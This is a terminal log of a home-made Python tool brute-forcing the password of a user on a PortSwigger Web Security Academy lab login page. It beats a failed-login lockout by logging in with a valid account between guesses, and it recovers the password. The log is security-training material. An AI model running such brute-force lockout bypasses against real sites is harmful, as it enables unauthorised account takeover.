 kyouma ~/02_bugbounty/tools/AuthCycler git-[ main]- >> python AuthCycler.py
Enter target login URL: https://0a7800950394fa648006722c008900d4.web-security-academy.net/login
Enter valid username (for reset): wiener
Enter valid password (for reset): peter
Enter target username: carlos
Enter path to wordlist: /home/kyouma/02_bugbounty/wordlists/burp-payloads/lab_password_portswigger.txt
[~] Starting brute force...
[-] FAILED -> carlos:access (200)
[~] Counter reset with wiener:peter
[-] FAILED -> carlos:yankees (200)
[~] Counter reset with wiener:peter
[-] FAILED -> carlos:987654321 (200)
[~] Counter reset with wiener:peter
[-] FAILED -> carlos:dallas (200)
[~] Counter reset with wiener:peter
[-] FAILED -> carlos:austin (200)
[~] Counter reset with wiener:peter
[-] FAILED -> carlos:thunder (200)
[~] Counter reset with wiener:peter
[-] FAILED -> carlos:taylor (200)
[~] Counter reset with wiener:peter
[+] SUCCESS -> carlos:matrix
kyouma ~/02_bugbounty/tools/AuthCycler git-[ main]- >>